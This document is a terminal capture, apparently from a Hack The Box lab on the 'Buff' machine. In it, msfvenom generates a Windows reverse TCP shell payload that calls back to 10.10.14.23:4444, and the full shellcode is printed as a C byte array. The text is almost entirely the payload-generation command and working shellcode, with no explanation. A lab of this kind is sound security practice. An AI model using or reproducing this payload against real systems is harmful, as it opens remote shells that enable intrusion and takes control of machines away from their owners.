 [kali@kali]─[~/Documents/HTB/Machines/Buff]
$msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.23 LPORT=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1386 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x0e\x17\x68"
"\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";